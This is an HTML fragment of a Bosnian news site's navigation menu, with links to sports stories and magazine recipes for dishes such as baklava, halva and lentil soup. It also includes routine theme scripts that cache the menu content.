218px) 100vw, 218px"  alt="" title="Vlada TK izdvaja 65.000 KM za podršku košarkaškim i rukometnim kvalifikacijama" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/vlada-tk-izdvaja-65-000-km-za-podrsku-kosarkaskim-i-rukometnim-kvalifikacijama/"  rel="bookmark" title="Vlada TK izdvaja 65.000 KM za podršku košarkaškim i rukometnim kvalifikacijama">Vlada TK izdvaja 65.000 KM za podršku košarkaškim i rukometnim kvalifikacijama</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/kolasinac-dozivio-ozbiljnu-povredu-bh-reprezentativac-pauzira-do-kraja-godine/"  rel="bookmark" class="td-image-wrap " title="Kolašinac doživio ozbiljnu povredu: Bh. reprezentativac pauzira do kraja godine" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Kolašinac doživio ozbiljnu povredu: Bh. reprezentativac pauzira do kraja godine" data-src="https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kolašinac doživio ozbiljnu povredu: Bh. reprezentativac pauzira do kraja godine" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/kolasinac-dozivio-ozbiljnu-povredu-bh-reprezentativac-pauzira-do-kraja-godine/"  rel="bookmark" title="Kolašinac doživio ozbiljnu povredu: Bh. reprezentativac pauzira do kraja godine">Kolašinac doživio ozbiljnu povredu: Bh. reprezentativac pauzira do kraja godine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/elvedina-muzaferija-osvojila-i-drugo-srebro-u-francuskoj/"  rel="bookmark" class="td-image-wrap " title="Elvedina Muzaferija osvojila i drugo srebro u Francuskoj" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Elvedina Muzaferija osvojila i drugo srebro u Francuskoj" data-src="https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elvedina Muzaferija osvojila i drugo srebro u Francuskoj" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/elvedina-muzaferija-osvojila-i-drugo-srebro-u-francuskoj/"  rel="bookmark" title="Elvedina Muzaferija osvojila i drugo srebro u Francuskoj">Elvedina Muzaferija osvojila i drugo srebro u Francuskoj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/elvedina-muzaferija-osvojila-srebro-u-francuskoj-2/"  rel="bookmark" class="td-image-wrap " title="Elvedina Muzaferija osvojila srebro u Francuskoj" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Elvedina Muzaferija osvojila srebro u Francuskoj" data-src="https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elvedina Muzaferija osvojila srebro u Francuskoj" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/elvedina-muzaferija-osvojila-srebro-u-francuskoj-2/"  rel="bookmark" title="Elvedina Muzaferija osvojila srebro u Francuskoj">Elvedina Muzaferija osvojila srebro u Francuskoj</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-36"><a href="#"><i class="tdc-font-fast  tdc-font-tdmp-megaphone"></i>Magazin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "891";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "223";
tdBlocksArray.push(block_tdi_10);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_10));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/cezar-salata-idealni-proljetni-rucak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cezar salata: Idealni proljetni ru\u010dak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/05\/image-2-4-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/05\/image-2-4-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/05\/image-2-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cezar salata: Idealni proljetni ru\u010dak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/cezar-salata-idealni-proljetni-rucak\/\"  rel=\"bookmark\" title=\"Cezar salata: Idealni proljetni ru\u010dak\">Cezar salata: Idealni proljetni ru\u010dak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/u-susret-bajramu-recept-za-najbolju-tradicionalnu-baklavu-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U susret Bajramu: Recept za najbolju tradicionalnu baklavu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-5-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-5-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"U susret Bajramu: Recept za najbolju tradicionalnu baklavu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/u-susret-bajramu-recept-za-najbolju-tradicionalnu-baklavu-2\/\"  rel=\"bookmark\" title=\"U susret Bajramu: Recept za najbolju tradicionalnu baklavu\">U susret Bajramu: Recept za najbolju tradicionalnu baklavu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/nutricionista-tarik-zolotic-30-dana-posta-cisti-otpad-koji-se-nakupljao-300-dana-ove-namirnice-su-korisne-za-iftar-i-sehur\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nutricionista Tarik Zoloti\u0107: 30 dana posta \u010disti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2023\/03\/ramazanska_sofra2.jpg-218x150.webp\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2023\/03\/ramazanska_sofra2.jpg-218x150.webp 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2023\/03\/ramazanska_sofra2.jpg-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nutricionista Tarik Zoloti\u0107: 30 dana posta \u010disti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/nutricionista-tarik-zolotic-30-dana-posta-cisti-otpad-koji-se-nakupljao-300-dana-ove-namirnice-su-korisne-za-iftar-i-sehur\/\"  rel=\"bookmark\" title=\"Nutricionista Tarik Zoloti\u0107: 30 dana posta \u010disti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur\">Nutricionista Tarik Zoloti\u0107: 30 dana posta \u010disti otpad koji se nakupljao...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/najbolje-za-pocetak-iftara-topla-supa-od-lece-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolje za po\u010detak iftara: Topla supa od le\u0107e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-6-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-6-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Najbolje za po\u010detak iftara: Topla supa od le\u0107e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/najbolje-za-pocetak-iftara-topla-supa-od-lece-2\/\"  rel=\"bookmark\" title=\"Najbolje za po\u010detak iftara: Topla supa od le\u0107e\">Najbolje za po\u010detak iftara: Topla supa od le\u0107e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_10));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2542;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/cezar-salata-idealni-proljetni-rucak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cezar salata: Idealni proljetni ru\u010dak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/05\/image-2-4-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/05\/image-2-4-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/05\/image-2-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cezar salata: Idealni proljetni ru\u010dak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/cezar-salata-idealni-proljetni-rucak\/\"  rel=\"bookmark\" title=\"Cezar salata: Idealni proljetni ru\u010dak\">Cezar salata: Idealni proljetni ru\u010dak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/u-susret-bajramu-recept-za-najbolju-tradicionalnu-baklavu-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U susret Bajramu: Recept za najbolju tradicionalnu baklavu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-5-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-5-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"U susret Bajramu: Recept za najbolju tradicionalnu baklavu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/u-susret-bajramu-recept-za-najbolju-tradicionalnu-baklavu-2\/\"  rel=\"bookmark\" title=\"U susret Bajramu: Recept za najbolju tradicionalnu baklavu\">U susret Bajramu: Recept za najbolju tradicionalnu baklavu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/najbolje-za-pocetak-iftara-topla-supa-od-lece-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolje za po\u010detak iftara: Topla supa od le\u0107e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-6-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-6-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Najbolje za po\u010detak iftara: Topla supa od le\u0107e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/najbolje-za-pocetak-iftara-topla-supa-od-lece-2\/\"  rel=\"bookmark\" title=\"Najbolje za po\u010detak iftara: Topla supa od le\u0107e\">Najbolje za po\u010detak iftara: Topla supa od le\u0107e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/uoci-ramazana-priprema-bosanske-tradicionalne-halve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uo\u010di Ramazana: Priprema bosanske tradicionalne halve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-8-11-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-8-11-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-8-11-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Uo\u010di Ramazana: Priprema bosanske tradicionalne halve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/uoci-ramazana-priprema-bosanske-tradicionalne-halve\/\"  rel=\"bookmark\" title=\"Uo\u010di Ramazana: Priprema bosanske tradicionalne halve\">Uo\u010di Ramazana: Priprema bosanske tradicionalne halve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://as-tv.ba/category/magazin-cat/">Sve</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="2542" href="https://as-tv.ba/category/magazin-cat/recepti/">Recepti</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/cezar-salata-idealni-proljetni-rucak/"  rel="bookmark" class="td-image-wrap " title="Cezar salata: Idealni proljetni ručak" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Cezar salata: Idealni proljetni ručak" data-src="https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cezar salata: Idealni proljetni ručak" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/cezar-salata-idealni-proljetni-rucak/"  rel="bookmark" title="Cezar salata: Idealni proljetni ručak">Cezar salata: Idealni proljetni ručak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/u-susret-bajramu-recept-za-najbolju-tradicionalnu-baklavu-2/"  rel="bookmark" class="td-image-wrap " title="U susret Bajramu: Recept za najbolju tradicionalnu baklavu" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="U susret Bajramu: Recept za najbolju tradicionalnu baklavu" data-src="https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="U susret Bajramu: Recept za najbolju tradicionalnu baklavu" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/u-susret-bajramu-recept-za-najbolju-tradicionalnu-baklavu-2/"  rel="bookmark" title="U susret Bajramu: Recept za najbolju tradicionalnu baklavu">U susret Bajramu: Recept za najbolju tradicionalnu baklavu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/nutricionista-tarik-zolotic-30-dana-posta-cisti-otpad-koji-se-nakupljao-300-dana-ove-namirnice-su-korisne-za-iftar-i-sehur/"  rel="bookmark" class="td-image-wrap " title="Nutricionista Tarik Zolotić: 30 dana posta čisti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Nutricionista Tarik Zolotić: 30 dana posta čisti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur" data-src="https://as-tv.ba/wp-content/uploads/2023/03/ramazanska_sofra2.jpg-218x150.webp" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2023/03/ramazanska_sofra2.jpg-218x150.webp 218w, https://as-tv.ba/wp-content/uploads/2023/03/ramazanska_sofra2.jpg-100x70.webp 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2023/03/ramazanska_sofra2.jpg-218x150.webp"  srcset="https://as-tv.ba/wp-content/uploads/2023/03/ramazanska_sofra2.jpg-218x150.webp 218w, https://as-tv.ba/wp-content/uploads/2023/03/ramazanska_sofra2.jpg-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nutricionista Tarik Zolotić: 30 dana posta čisti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/nutricionista-tarik-zolotic-30-dana-posta-cisti-otpad-koji-se-nakupljao-300-dana-ove-namirnice-su-korisne-za-iftar-i-sehur/"  rel="bookmark" title="Nutricionista Tarik Zolotić: 30 dana posta čisti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur">Nutricionista Tarik Zolotić: 30 dana posta čisti otpad koji se nakupljao&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/najbolje-za-pocetak-iftara-topla-supa-od-lece-2/"  rel="bookmark" class="td-image-wrap " title="Najbolje za početak iftara: Topla supa od leće" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Najbolje za početak iftara: Topla supa od leće" data-src="https://as-tv.ba/wp-content/uploads/2025/03/image-6-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-6-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-6-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-6-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-6-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-6-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/03/image-6-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-6-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Najbolje za početak iftara: Topla supa od leće" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/najbolje-za-pocetak-iftara-topla-supa-od-lece-2/"  rel="bookmark" title="Najbolje za početak iftara: Topla supa od leće">Najbolje za početak iftara: Topla supa od leće</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-37"><a href="#"><i class="tdc-font-fast tdc-font-fast-arrows-double"></i>Ostalo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158"><a href="https://as-tv.ba/category/crna-hronika/">Crna hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://as-tv.ba/category/zanimljivosti-cat/">Zanimljivosti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="https://as-tv.ba/category/video-cat/">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://as-tv.ba/category/putovanja-cat/">Putovanja</a></li>
